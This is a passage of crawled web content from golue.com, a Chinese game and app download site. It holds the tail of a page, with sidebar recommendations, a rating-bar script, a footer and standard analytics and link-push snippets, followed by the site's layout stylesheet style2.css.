                <p class="clly"></p>
            </li>
                        <li>
                <a  target="_blank" href="/az/v208457.html" class="imgBox liscale"><img src="//imgres.golue.com/golue/42/208457-202004290446435ea906b325112.jpg"></a>
                <h4 class="tt"><a  target="_blank" href="/az/v208457.html">鸡蛋孵化工厂</a></h4>
                <p class="clly"></p>
            </li>
                    </ul>
    </div>
    <div class="">
        <div class="sidertt">
            <h4 class="tt"><i class="src4"></i>推荐专题</h4>
        </div>
        <ul class="rztList">
                        <li>
                <a  target="_blank" href="/zt/v1065149/" class="imgBox liscale"><img src="//imgres.golue.com/golue/214/1065149-202406071620026662c2b256476.jpg"></a>
                <h4 class="tt"><a  target="_blank" href="/zt/v1065149/">绝区零</a></h4>
            </li>
                        <li>
                <a  target="_blank" href="/zt/v1040387/" class="imgBox liscale"><img src="//imgres.golue.com/golue/209/1040387-2024010316380365951ceb2ae9b.jpg"></a>
                <h4 class="tt"><a  target="_blank" href="/zt/v1040387/">文字找茬大师全关卡攻略</a></h4>
            </li>
                        <li>
                <a  target="_blank" href="/zt/v1034751/" class="imgBox liscale"><img src="//imgres.golue.com/golue/207/1034751-2023111717280165573221ae107.jpg"></a>
                <h4 class="tt"><a  target="_blank" href="/zt/v1034751/">爆梗找茬王</a></h4>
            </li>
                    </ul>
    </div>
</div>
</div>


<script src="//staticfile.golue.com/golue/theme1/??api_package.js?v=1.2,pc/js/jquery-1.9.1.min.js,pc/js/jsSrcollImg.js,pc/js/silide2.js,pc/js/main.js,pc/js/jquery.fancybox.min_new.js,pc/js/jquery.qrcode.min.js"></script>

<script>
    $(function(){
        if($('.nAppHeader .btns a').length>1){
            $('.nAppHeader').addClass('appHrActive').removeClass('nApphr');
        }else{
            $('.nAppHeader').removeClass('appHrActive').addClass('nApphr');
        }
        (function(){
            function toPercent(point){
                var str=Number(point*10).toFixed(1);
                str+="%";
                return str;
            }
            var scBox = $('.data_pf');
            var score = scBox.data('score');
            var bar = scBox.find('.processingbar'),iFont = scBox.find('.processingbar font'), scoreH = scBox.find('.score span'), num = scBox.find('.text span');
            setScore(score);
            function setScore(score){
                iFont.text(score);
                scoreH.css('width', toPercent(score));
                num.text(score);
                console.log(score)
                if(score>= 9.8){
                    bar.addClass('p_on10');
                }else{
                    bar.addClass('p_on'+Math.floor(score) );
                }
            }
        })();
    });
</script>
 <script> var doctype='app'; </script>
<div class="footer">
    <div class="w1200">
	  		 <div>
			    			    <a href="/about.html">关于本站</a>｜			   			    <a href="/help.html">下载帮助</a>｜			   			    <a href="/law.html">法律声明</a>｜			   			    <a href="/adver.html">广告合作</a>｜			   			    <a href="/feedback.html">意见反馈</a>			           </div>
	  
        <p>Copyright © 1998-2025 golue.com All Rights Reserved <a href="https://beian.miit.gov.cn/" target="_blank" id="beian"></a></p>
    </div>
</div>

     <script src="//staticfile.golue.com/golue/theme1/ba.js"></script>
    <script>
        var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?410880da6a2ae3f082d82c43079e9251";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
    </script>

    <script>
        (function(){
            var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?a7945af23f7a2cff8bfb09c88b2f26cf":"https://jspassport.ssl.qhimg.com/11.0.1.js?a7945af23f7a2cff8bfb09c88b2f26cf";
            document.write('<script src="' + src + '" id="sozz"><\/script>');
        })();
    </script>
    <script>
        (function(){
            var bp = document.createElement('script');
            var curProtocol = window.location.protocol.split(':')[0];
            if (curProtocol === 'https') {
                bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
            }
            else {
                bp.src = 'http://push.zhanzhang.baidu.com/push.js';
            }
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(bp, s);
        })();
    </script>
	<script src="//staticfile.golue.com/golue/theme1/pc/js/jquery.fancybox.min_new.js"></script>
<script src="//staticfile.golue.com/golue/init.js" type="text/javascript" charset="utf-8"></script>  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://staticfile.golue.com/golue/theme1/v2/pc/css/style2.css
body_size: 10584
content:
@charset "utf-8";
body,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,form,fieldset,legend,button,input,textarea,th,td {margin:0;padding:0;}
body,button,input,select,textarea {font:14px/1.5 tahoma,arial,\5b8b\4f53,"Microsoft YaHei";}
h1,h2,h3,h4,h5,h6 {font-size:100%;}
address,cite,dfn,em,var {font-style:normal;}
small {font-size:12px;}
ul,ol,li {list-style:none;}
a {text-decoration:none;color:#333;}
a:hover {color:#00b4ff;}
sup {vertical-align:text-top;}
sub {vertical-align:text-bottom;}
img {border:0;vertical-align:middle;}
button,input,select,textarea {font-size:100%;}
table {border-collapse:collapse;border-spacing:0;}
body {color:#333;background:#fff;font-family:"Microsoft YaHei";font-size: 14px;}
.clear {clear:both;height:1px;width:100%;}
.fl {float:left;}
.fr {float:right;}
.hr {overflow:hidden;width:100%;clear:both;}
.hr10 {height:10px;}
.hr20 {height:20px;}
.hr30 {height:30px;}
.hr164{ height: 164px;z-index: 0;}
.clearfix:after {content:".";display:block;height:0;visibility:hidden;clear:both;}
.clearfix {zoom:1;}
.bgfff{background: #fff;}
.main {width:1200px;margin:0 auto;}
.none {display:none;}
.block {display:block;}
.bd {border:1px solid #ccc;}
.ov{overflow: hidden;}
.tablist, .tablist2{display:none;}
.tabNav li,.num span,.turnbtn{cursor:pointer;}
.turnBtn {display:block;cursor:pointer;}
.pt24 {padding-top:24px;}
.w1200 {width:1200px;margin-left:auto;margin-right:auto;}
.w840 {width:840px;}
.w340 {width:340px;}
.w320{ width: 320px; }
.pd20{padding: 20px;}
.pd10{padding: 10px;}
.mt10{margin-top: 10px;}
.mt20{margin-top: 20px;}
.mt30{margin-top: 30px;}
.mr10{margin-right: 10px;}
.mr20{margin-right: 20px;}
.mr30{margin-right: 30px;}
.mr40{margin-right: 40px;}
.mr50{margin-right: 50px;}
.mb10{margin-bottom: 10px;}
.mb20{margin-bottom: 20px;}
.sbg1{filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr='#7F000000', endColorstr='#7F000000');background:rgba(0,0,0,0.5);}
:root .sbg1{filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr='#00000000', endColorstr='#00000000');}/*for IE9*/
.sizing_bd{box-sizing:border-box; -moz-box-sizing:border-box;-webkit-box-sizing:border-box; }
.flex{ display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap; flex-wrap: nowrap;}
.flex1{-moz-flex-grow: 1; -webkit-flex-grow: 1; flex-grow: 1;}
.elli2{text-overflow: -o-ellipsis-lastline; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2;-webkit-box-orient: vertical;}
.elli3{text-overflow: -o-ellipsis-lastline; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 3;-webkit-box-orient: vertical;}
.elli4{text-overflow: -o-ellipsis-lastline; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 4;-webkit-box-orient: vertical;}
.elli1{white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}

.liscale{overflow: hidden;}
.liscale img, .jtdate img{-webkit-transition:all 0.15s linear; -moz-transition: all 0.15s linear; transition:all 0.15s linear;}
.liscale:hover img,.jtdate:hover img{ transform: scale(1.1); -ms-transform:scale(1.1);-moz-transform:scale(1.1); -webkit-transform:scale(1.1); -o-transform:scale(1.1);}


.imgBox{ display: block; }
.imgBox img{ display: block; width: 100%; height: 100%; }

.v2icon{ background-image: url(../images/index2.png);background-repeat: no-repeat; }

.v2Top{ width: 100%; height: 38px;line-height: 38px; background-color: #222222; color: #cccccc; font-size: 14px;}
.v2TopNav li{float: left; margin-right: 15px;}
.v2TopNav li a{ color: #ccc;display: inline-block; height: 38px; }
.v2TopNav li:last-child{ margin-right: 0; }
.v2TopNav li a:hover,.v2TopNav li.active a{ color: #fff; }
.v2TopNav .v2icon{ display: inline-block; width: 10px;height: 10px; vertical-align: middle;background-position: -160px -35px; margin-right: 5px;margin-left: 10px;}

.v2Header{-moz-box-shadow:0px 2px 2px rgb(204,204,204, 0.6); -webkit-box-shadow:0px 2px 2px rgb(204,204,204, 0.6); box-shadow:0px 2px 2px rgb(204,204,204, 0.6); background-color: #fff;}
.v2search{float: right;width: 22.33%;padding-top: 38px;}
.v2searchBox{ border:1px solid #666666; height: 20px;line-height: 20px; padding: 10px 78px 10px 18px; position: relative; border-radius: 4px; }
.v2searchText{ width: 100%;height: 100%; border:none 0;outline: none;font-size: 14px; font-family:"Microsoft YaHei";}
.v2searchBtn{ width: 75px;height: 40px; background-color: #666666; color: #fff; border:none 0;position: absolute; right: 0;top: 0; bottom: 0;font-size: 18px;font-family:"Microsoft YaHei"; }
.v2search form{ position: relative;z-index: 3; }
.vwserchDrop{ display: none;position: absolute; left: 0;top: 40px; right: 75px; background-color: #fff; z-index: 3;border:1px solid #666666;border-top:none; font-size: 14px;padding-bottom: 10px; border-radius: 0 0 4px 4px; }
.v2searchlist li{ height: 28px;line-height: 28px; padding: 0 18px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis; }
.vsearchTip{ line-height: 22px; color: #999; padding-left: 18px; display: none;}

.v2logo{float: left; width: 15.4%;}
.v2logo a{ display: block; padding-top: 32px; }
.v2logo a img{ display: block; }
.v2Nav{float: right; padding-top: 23px;}
.v2Nav>li{float: left; padding-right: 14px;margin-right: 10px;font-size: 16px; color: #666666;position: relative;}
.v2Nav>li>a{ color: #666;display: inline-block; height: 74px;line-height: 74px;border-bottom: 3px solid #fff; padding: 0 8px;}
.v2Nav>li>a:hover{ color: #00b4ff; }
.v2Nav>li.active>a{ border-bottom-color:#00b4ff;color: #00b4ff;  }
.v2Nav>li:after{content: '/';position: absolute; right: 0;top: 50%;margin-top: -10px;line-height: 16px;font-size: 16px; }
.v2Nav>li:last-child:after{ display: none; }
.v2Nav>li:hover .v2dropnav{ display: block; }

.v2dropnav{ position: absolute; width: 86px;background-color: #fff;text-align: center;font-size: 16px;left: 50%;margin-left: -50px; padding-bottom: 11px; top: 57px;border-radius: 5px;z-index: 3;}
.v2dropnav>li{height: 34px;line-height: 34px;}
.v2IndexBg{width: 100%; position: absolute;z-index: -1; min-width: 1200px;left: 0; right: 0; top: 138px;overflow: hidden;}
.v2IndexBg img{ display: block; width: 1920px; position: relative; left: 50%;margin-left: -960px; }
.shadowBg{ width: 100%; height:237px; background-image: url(../images/shadowBg.png); background-repeat: repeat-x;position: absolute;left: 0;right: 0; bottom: 0; }
.v2Main{ position: relative;z-index: 2; }

.vminTop{ background-color: #fff; border-top:10px solid #f0f0f0; border-radius: 4px; padding: 20px; }
.vminlist{margin-right: -25px; margin-bottom: 12px;}
.vminlist li{ width: 20%;float: left; }
.vminlist li a{display: block; margin-right: 25px; height: 100px; overflow: hidden; position: relative; border-radius: 10px;}
.vminlist li img{ display: block; width: 100%;height: 100%; }
.vminlist li .tt{ position: absolute;left: 0;right: 0; bottom: 0; height: 24px;line-height: 24px; text-align: center; color: #fff; font-size: 14px; padding: 0 10px; display: block; }
.vminhot dl{ height: 28px;line-height: 28px; padding-left: 114px; position: relative;overflow: hidden; margin-bottom: 8px; }
.vminhot dl dt{ position: absolute;left: 0;top: 0; width: 94px;height: 28px;text-align: center; color: #fff; background-color: #6db5ff;border-radius: 14px;}
.vminhot dl dd{ width: 12.5%;float: left;position: relative; height: 28px;overflow: hidden; }
.vminhot dl dd:before{ content: ''; display: block; position: absolute;left: 0;top: 50%;margin-top: -7px; width: 0; height: 14px; border-left:1px solid #cccccc; }
.vminhot dl dd a{ display: block; padding-left: 18px;padding-right: 18px; height: 28px;overflow: hidden; }
.vminhot dl:nth-child(1n) dt{ background-color: #f16565; }
.vminhot dl:nth-child(2n) dt{ background-color: #6db5ff; }
.vminhot dl:nth-child(3n) dt{ background-color: #4ac0d1; }
.vminhot dl:nth-child(4n) dt{ background-color: #f9c85b; }

.vindex1 .vleft{ width: 340px;float: left; margin-right: 40px;}
.svlist li{ height: 65px;border-bottom: 1px solid #cccccc; padding-left: 50px; padding-right: 58px;position: relative; }
.svlist li .imgBox{ display: none; width: 100%;height: 100%; position: relative;}
.svlist li .imgBox .mb{ width: 100%; height: 100%; position: absolute;left: 0;top: 0;right: 0; bottom: 0; background-image: url(../images/mb1.png);background-repeat: repeat-x;background-position: left bottom; }
.svlist li .ic{ width: 6px;height: 19px; background-color: #4366a9; position: absolute;left: 20px;top: 20px;  }
.svlist li .ic:after{ content: ''; display: block; width: 6px;height: 19px; background-color: #f57a17; position: absolute;left: 5px;top: 5px; }
.svlist li .tt{ height: 64px;line-height: 64px;font-weight: normal; font-size: 14px; }
.svlist li .tt a{ display: block; }
.svlist li .btn{ width: 32px;height: 32px; position: absolute; right: 26px; bottom: 16px; background-image: url(../images/index2.png);background-position: -160px -50px;text-indent: -99999em; }
.svlist li.active{height: 190px; border-radius: 10px;overflow: hidden; padding-right: 0;padding-left: 0;border-bottom: none;}
.svlist li.active .imgBox{ display: block; }
.svlist li.active .ic{ display: none; }
.svlist li.active .tt{ position: absolute; left: 0; height: 48px;line-height: 48px; color: #fff; padding-left: 20px; right: 88px;bottom: 0; }
.svlist li.active .tt a{ color: #fff; }
.svlist li.active .tt a:hover{ color: #00b4ff; }
.svlist li.active .btn{ background: none; text-indent: 0;text-align: center; width: 70px;height: 28px;line-height: 28px;text-align: center; color: #fff; background-color: #00b4ff; border-radius: 3px; position: absolute; right: 13px; bottom: 13px; }
.vindex1 .vcenter{ width: 500px;float: left; }
.v1tabNav{height: 34px; border-bottom: 1px solid #cccccc; color: #666666;font-size: 18px;margin-bottom: 12px;}
.v1tabNav li{ width:16.66%;float: left; text-align: center;line-height: 24px;position: relative;}
.v1tabNav li:after{ content: '/'; position: absolute; right: 0;top: 0; color: #666;font-size: 18px;}
.v1tabNav li:last-child:after{ display: none; }
.v1tabNav li.active{ color: #f16565; font-size: 22px;}
.v1tabNav li.active span{ border-bottom: 4px solid #f16565; display: inline-block; height: 30px;padding: 0 12px;}
.v1Cnlist li{ height: 36px;line-height: 36px;text-overflow: ellipsis; white-space: nowrap;font-size: 0; overflow: hidden;}
.v1Cnlist li .timer{color: #989898;font-size: 14px;}
.v1Cnlist li a{font-size: 14px;}
.v1Cnlist li .classlys{ color: #989898; display: inline-block; width: 96px; position: relative; height: 36px; margin-right: 10px;}
.v1Cnlist li .classlys:hover{ color: #00b4ff; }
.v1Cnlist li .classlys i{ display: block; width: 7px;height: 7px; border:1px solid #9f9f9f; border-radius: 50%; position: absolute; right: 0;top: 50%;margin-top: -4px; }
.v1Cnlist li .classlys i:after,.v1Cnlist li .classlys i:before{content: ''; display: block; width: 0;height: 20px; border-right: 1px solid #999999; position: absolute;left: 3px;  }
.v1Cnlist li .classlys i:after{top: 12px;}
.v1Cnlist li .classlys i:before{bottom: 12px;}
.v1Cnlist li:nth-child(1) .classlys i:before,.v1Cnlist li:last-child .classlys i:after{ display: none; }
.v1Cnlist li.line .classlys i:after{display: none;}
.v1Cnlist li.line+li .classlys i:before{display: none; }
.v1Cnlist li.line{ border-bottom: 1px solid #cccccc;padding-bottom: 22px;margin-bottom: 22px; }
.v1Cnlist li:hover .classlys i{ border-color: #00b4ff; }
.vindex1 .vright{ width: 236px;float: right; }
.v1selist li{ width: 100%; height: 106px; border-radius: 10px;overflow: hidden;margin-bottom: 14px; position: relative;}
.v1selist li img,.v1selist li a{ display: block; width: 100%;height: 100%; }
.v1selist li .mb{ display: block; position: absolute;left: 0;right: 0; bottom: 0; padding: 0 20px;color:#fff;top: 0; background-image: url(../images/mb2.png);background-position: left bottom; background-repeat: repeat-x;height: 36px;line-height: 36px;padding-top: 70px; }

.hot_lines1 dl dt i,.utitle .tt i,.utitle .tt:after,.zqinfo .info .az{background-image: url(../images/index.png);}
.imgss1{border-radius: 10px;overflow: hidden;position: relative;}
.imgss1 a,.imgss1 img{display: block;width: 100%;height: 100%;}
.imgss1 span{ display: block; height: 32px; position: absolute;left: 0; right: 0; padding: 0 5px;line-height: 32px;text-align: center;color: #fff;font-size: 16px;bottom: 0;white-space: nowrap;overflow: hidden;text-overflow: ellipsis; }
.minApp{margin-right: -10px;}
.minApp li{ width: 95px; float: left; margin-right: 10px;text-align: center; }
.minApp li .imgBox{display: block; width: 84px;height: 84px;background-color: #f9f9f9;border-radius: 10px;overflow: hidden;margin: 0 auto 12px;}
.minApp li img{ display: block; width: 100%; height: 100%;}
.minApp li .tt{ white-space: nowrap; overflow: hidden;text-overflow: ellipsis; font-size: 14px; text-align: center; line-height: 24px;height: 24px;text-align: center;display: block;}
.index3{background: #fff; padding: 20px;margin-bottom: 20px;}
.zqtab{ width: 100%; height: 350px; position: relative;-moz-box-shadow:0px 5px 8px #CDCDCD; -webkit-box-shadow:0px 5px 8px #CDCDCD; box-shadow:0px 5px 8px #CDCDCD;margin-bottom: 23px;overflow: hidden;}
.zqtab .bimg{ display: block; width: 100%; height: 350px; }
.zqtab .bg{ width: 100%; height: 61px; background: #000; opacity: 0.5;filter: alpha(opacity=50);position: absolute; right: 0;left: 0;bottom: 0;}
.zqinfo{ position: absolute;left: 0; right: 0; bottom: 0;height: 61px; }
.zqinfo .tt{margin-top: -21px; width: 193px;height: 68px;line-height: 68px; padding: 14px 69px 13px 0;background-image: url(../images/zqtt.png);text-align: center;color: #fff;overflow: hidden;font-size: 22px;float: left;}
.zqinfo .info{ height: 30px;line-height: 30px;padding-top: 15px;color: #fff;font-size: 14px;float: left; }
.zqinfo .info .tag{ display: inline-block; height: 30px; padding: 0 16px;color: #fff; font-size: 16px;border-radius: 15px;margin-right: 10px;}
.zqinfo .info .tag{filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr='#33FFFFFF', endColorstr='#33FFFFFF');background:rgba(255,255,255,0.2);}
:root .zqinfo .info .tag{filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr='#00FFFFFF', endColorstr='#00FFFFFF');}
.zqinfo .info span{margin-right: 15px;}
.zqinfo .info .az{ display: inline-block; width: 30px;height: 30px;vertical-align: middle; background-position: 10px -105px;}
.zqinfo .info .btn{display: inline-block; height: 30px; width: 98px;color: #fff;font-size: 16px;text-align: center;line-height: 30px;border-radius: 15px;background: #00b4ff;}
.zqtab .num li{float: left; width: 91px;height: 91px;margin-right: 10px;padding-top: 11px;}
.zqtab .num{margin-top: -42px;position: absolute; right: 0; bottom: 0;}
.zqtab .num li a{ display: block; width: 76px;height: 76px; border:2px solid #fff;border-radius: 12px;overflow: hidden;}
.zqtab .num li a img{ display: block; width: 100%; height: 100%; }
.zqtab .num .active{padding-top: 0;}
.zqtab .num .active a{ width: 87px;height: 87px;border-color: #22aef1; }
.tithd_6{ height: 52px; line-height: 52px;}
.tithd_6 .tt{ float: left; font-size: 22px;padding-left: 15px; position: relative;margin-right: 30px;}
.tithd_6 .tt i{ display: block; width: 4px; height: 22px; background-color: #00b4ff; overflow: hidden; position: absolute;left: 0; top: 50%;margin-top: -11px; }
.tithd_6 .t-tag{ float: left;padding-top: 15px; }
.tithd_6 .t-tag li{ float: left; font-size: 16px;margin-right: 20px;height: 24px; line-height: 24px;}
.tithd_6 .t-tag .active, .tithd_6 .t-tag li:hover{ border-bottom: 2px solid #00b4ff; color: #00b4ff;font-weight: bold; }
.tithd_6 .t-tag .active a, .tithd_6 .t-tag li:hover a{ color: #00b4ff; }
.tithd_6 .more{ float: right; font-size: 14px; color: #666; }
.tithd_6 .more i{ display: inline-block; width: 4px; height: 4px; background: #ccc; border-radius: 50%; margin-left: 4px;overflow: hidden;}
.tithd_6 .more:hover{ color: #00b4ff; }
.tithd_6 .more:hover i{ background: #00b4ff; }
.nList5 li{ height: 38px; line-height: 38px; overflow: hidden; position: relative;font-size: 15px;}
.nList5 li a{ padding-left: 8px; display: block; height: 100%; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.nList5 li i{ display: block; width: 4px; height: 4px; background-color: #e5e3dc; border-radius: 50%; position: absolute; left: 0; overflow: hidden; top: 50%; margin-top: -2px; }
.nList5 li a{position: relative;}
.nList5 li span{ float: right; color: #999;font-size: 12px; }
.index3 .left{ width: 358px;float: left;margin-right: 30px;}
.nList5 li:hover a{text-decoration: underline;}
.nList5 li:hover i{ background-color: #00b4ff; }
.utitle{ height: 45px;line-height: 44px;border-bottom: 1px solid #fd3065; }
.utitle .tt{float: left; height: 100%; background: #fd3065;font-size: 22px;color: #fff; padding: 0 12px; position: relative;margin-right: 30px;}
.utitle .tt i{ display: inline-block; width: 20px;height: 24px;vertical-align: middle;margin-right: 8px;background-position: 0 -80px;}
.utitle .tt:after{ content: ''; display: block; width: 37px;height: 100%; position: absolute; right: -37px;top: 0; background-position: -26px 0; }
.utitle .tabNav li{float: left; padding: 0 25px;font-size: 18px;position: relative;}
.utitle .tabNav li:after{ content: ''; display: block; width: 1px; height: 18px;border-right: 1px solid #c6c6c6;position: absolute; right: 0; top: 50%;margin-top: -9px; }
.utitle .tabNav li:last-child:after{display: none;}
.utitle .tabNav .active{ color: #fd3065;}
.utitle .tt2{float: left;font-size: 18px;font-weight: normal;padding: 0 25px;}
.index3 .left .line{ border-bottom: 1px solid #cccccc;padding-bottom: 11px;margin-bottom: 11px; }
.index3 .center{ width: 380px;float: left; }
.index3 .center .utitle{border-bottom-color: #9b74f3;}
.index3 .center .utitle .tt{background: #9b74f3;}
.index3 .center .utitle .tt:after{background-position: -26px -52px;}
.index3 .center .minApp{margin-right: -30px;padding-top: 34px;}
.index3 .center .minApp li{ width: 80px; margin-right: 20px;}
.index3 .center .minApp li .imgBox{ width: 80px;height: 80px;margin-bottom: 7px; }
.index3 .center .minApp li .tt{font-size: 16px;}
.index3 .center .imgss1{height: 196px;}
.index3 .right{ width: 358px;float: right; }
.index3 .jj{width: 100%; height: 204px;position: relative;border-radius: 10px;overflow: hidden;margin-bottom: 19px;}
.index3 .jj a, .index3 .jj img{ display: block; width: 100%; height: 100%; }
.index3 .jj .bg{ width: 160px; padding: 0 10px; height: 100%; position: absolute; right: 0; top: 0; bottom: 0; color: #fff;}
.index3 .jj .bg{filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr='#7F000000', endColorstr='#7F000000');background:rgba(0,0,0,0.5);}
:root .index3 .jj .bg{filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr='#00000000', endColorstr='#00000000');}/*for IE9*/
.index3 .jj .tt{font-size: 18px;text-align: center;height: 24px;line-height: 24px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;padding-top: 18px;margin-bottom: 10px;}
.index3 .jj .txt{font-size: 14px;line-height: 24px;height: 144px;overflow: hidden;}
.index3 .right .utitle{border-bottom-color: #ff6060;}
.index3 .right .utitle .tt{background: #ff6060;}
.index3 .right .utitle .tt:after{background-position: -26px -103px;}
.apptag{margin-right: -10px;padding-top: 20px;}
.apptag li{ width: 110px;float: left; height: 35px;line-height: 35px;font-size: 16px;text-align: center;background-color: #eeeeee;margin: 0 10px 10px 0; overflow: hidden;}
.apptag li a{color: #666666;display: block; width: 100%; height: 100%;}
.apptag li a:hover{color: #fff; background-color: #00b4ff;}

.vindexTitle{ border-bottom: 1px solid #e5e5e5; height: 72px;line-height: 72px; padding: 0 20px; }
.vindexTitle .tt{ padding-left: 34px; position: relative;height: 100%;font-size: 22px; }
.vindexTitle .tt>.v2icon{ display: block; width: 26px;height: 32px; background-position: -160px 0; position: absolute;left: 0;top: 50%;margin-top: -16px; }
.vindexTttab li{float: left; color: #999; position: relative; padding: 0 28px 0 16px;}
.vindexTttab li.active{ color: #00b4ff; }
.vindexTttab li:after{ content: '/'; display: block; position: absolute; right: 0;top: 0; color: #999; }
.vindexTttab li:last-child:after{ display: none; }
.vagmelist{ margin-right: -16px; padding-left: 20px;}
.vagmelist li{ width:276px; height: 180px;float: left; margin: 0 12px 16px 0;overflow: hidden; border: 2px solid #ffff;border-radius: 8px;}
.vagmelist li:hover{ border-color: #00b4ff;  background-color: #00b4ff;}
.vagmelist li .imgBox{ height: 145px; }
.vagmelist li .imgBox img{}
.vagmelist li .tt{ display: block; border:1px solid #e6e6e6; text-align: center;line-height: 34px;height: 34px;overflow: hidden;border-top:none; border-radius: 0 0 8px 8px;}
.vagmelist li:hover .tt{border-color: #00b4ff; color: #fff;}
.vagmelist li.gBig{ width: 278px; height: 380px; }
.vagmelist li.gBig .imgBox{ height: 345px; }

.vgamelist{ padding-left: 20px; margin-right: -34px;}
.vgamelist li{width: 159px;float: left;border:3px solid #f2f5f6;border-radius: 10px;position: relative;margin-right: 34px;margin-bottom: 21px;}
.vgamelist li .box{ display: block; border:7px solid #f2f5f6; position: relative; padding-top: 12px; padding-bottom: 12px;text-align: center; height: 135px;}
.vgamelist li .imgBox{ display: block; width: 72px;height: 72px;margin: 0 auto 16px; }
.vgamelist li .imgBox img{ border-radius: 10px; }
.vgamelist li .tt{ height: 24px;line-height: 24px;font-size: 16px;font-weight: normal;overflow: hidden; padding: 0 15px;}
.vgamelist li .classlys{height: 22px;line-height: 22px;overflow: hidden;color: #999999;font-size: 14px; padding: 0 15px;}
.vgamelist li:hover{ border-color: #19b4fe; }
.vgamelist li:after,.vgamelist li:before,.vgamelist li .box:after,.vgamelist li .box:before{ content: ''; display: block; width: 20px;height: 18px; background-image: url(../images/index2.png);background-repeat: no-repeat; position: absolute;z-index: 1; }
.vgamelist li:before{ left: -3px;top: -3px; background-position: -160px -85px; }
.vgamelist li:after{left: -3px; bottom: -3px; background-position: -160px -104px;}
.vgamelist li .box:after{ right: -10px; bottom: -10px; background-position: -181px -104px; }
.vgamelist li .box:before{ right: -10px; top: -10px; background-position: -181px -85px; }
.vgamelist li:hover:before{ background-position: -160px -123px; }
.vgamelist li:hover:after{ background-position: -160px -142px; }
.vgamelist li:hover .box:after{ background-position: -181px -142px; }
.vgamelist li:hover .box:before{ background-position: -181px -123px; }

.vindex4Nav{ border-bottom: 1px solid #e5e5e5; padding: 20px 13px 10px 20px; }
.vindex4Nav li{ width: 25%;float: left; }
.vindex4Nav li .box{ display: block; padding-left: 148px; height: 110px; border-radius: 10px; background-color: #f16565; margin-right: 7px; color: #fff;font-size: 22px;line-height: 110px;position: relative;}
.vindex4Nav li .v2icon{ display: block; width: 80px;height: 80px; position: absolute;left: 40px;top: 50%;margin-top: -40px; }
.vindex4Nav li.b1 .box{ background-color: #f16565; }
.vindex4Nav li.b1 .v2icon{ background-position: 0 0; }
.vindex4Nav li.b2 .box{ background-color: #6db5ff; }
.vindex4Nav li.b2 .v2icon{ background-position: 0 -80px; }
.vindex4Nav li.b3 .box{ background-color: #4ac0d1; }
.vindex4Nav li.b3 .v2icon{ background-position: -80px 0; }
.vindex4Nav li.b4 .box{ background-color: #f9c85b; }
.vindex4Nav li.b4 .v2icon{ background-position: -80px -80px; }
.vindex4Nav li .box:after,.vindex4Nav li .box:before{ content: ''; display: none; position: absolute; left: 50%;transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg); -o-transform:rotate(45deg);}
.vindex4Nav li .box:before{ width: 21px; height: 21px; background: #fff; bottom: -10px; margin-left: -10px;}
.vindex4Nav li .box:after{ width: 17px;height: 17px; background-color: #f16565; bottom: -8px;margin-left: -8px; }
.vindex4Nav li.b1 .box:after{ background-color: #f16565; }
.vindex4Nav li.b2 .box:after{ background-color: #6db5ff; }
.vindex4Nav li.b3 .box:after{ background-color: #4ac0d1; }
.vindex4Nav li.b4 .box:after{ background-color: #f9c85b; }
.vindex4Nav li.active .box:after,.vindex4Nav li.active .box:before{ display: block; }

.vindex4con{padding-right: 20px;}

.vsofClassly{margin-right: -50px; padding-left: 20px;padding-top: 10px;}
.vsofClassly dl{ width: 16.66%;float: left;margin-top: 12px; }
.vsofClassly dl dt, .vsofClassly dl dd{ margin-right: 50px; }
.vsofClassly dt{ height: 32px;line-height: 32px;overflow: hidden;font-size: 18px; position: relative; margin-bottom: 11px;}
.vsofClassly dt a{ padding-left: 15px; }
.vsofClassly dt i{display: block; width: 4px; height: 18px; background-color: #6cdafd; position: absolute;left: 0;top: 50%; margin-top: -9px;}
.vsofClassly dd{ height: 38px; margin-bottom: 20px;}
.vsofClassly dd .imgBox{ display: block; width: 38px;height: 38px;float: left; margin-right: 14px; }
.vsofClassly dd .tt{height: 18px;line-height: 18px;overflow: hidden;font-weight: normal;font-size: 14px;}
.vsofClassly dd .info{height: 18px;line-height: 18px;margin-top: 2px;overflow: hidden;font-size: 12px; color: #999;}
.vsofClassly dl:nth-child(1) dt i,.vsofClassly dl:nth-child(7) dt i{ background-color: #6cdafd; }
.vsofClassly dl:nth-child(2) dt i,.vsofClassly dl:nth-child(8) dt i{ background-color: #82e29b; }
.vsofClassly dl:nth-child(3) dt i,.vsofClassly dl:nth-child(9) dt i{ background-color: #fcd68b; }
.vsofClassly dl:nth-child(4) dt i,.vsofClassly dl:nth-child(10) dt i{ background-color: #6cdafd; }
.vsofClassly dl:nth-child(5) dt i,.vsofClassly dl:nth-child(11) dt i{ background-color: #bfc7ee; }
.vsofClassly dl:nth-child(6) dt i,.vsofClassly dl:nth-child(12) dt i{ background-color: #6cdafd; }

.vefooter{ width: 100%; background: #222222;text-align: center; padding:30px 0 36px;font-size: 18px;color: #999;line-height: 30px;font-size: 14px;}
.vefooter a{color: #999999;}
.vefooter i{font-style: normal;}
.clinks i{ margin: 0 6px; }
.vefooter a:hover{ color: #fff; }
.v2dropnav{ display: none; }

